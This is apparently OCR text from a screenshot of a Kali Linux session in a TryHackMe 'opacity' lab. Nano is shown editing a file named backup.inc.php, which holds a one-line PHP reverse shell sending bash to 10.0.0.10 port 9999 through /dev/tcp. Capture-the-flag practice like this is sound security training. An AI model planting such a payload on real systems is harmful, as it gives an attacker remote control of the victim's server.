 1 2 3 4 10.9.55.241 3:59
deejay@kali: ~/Documents/THM/opacity
File Actions Edit View Help
vpn × deejay...pacity × deejay...pacity × deejay...pacity × deejay...pacity × deejay...pacity × deejay...pacity × deejay...pacity × deejay...pacity ×
GNU nano 6.4 backup.inc.php *
<?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/10.0.0.10/9999 0>&1'");
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line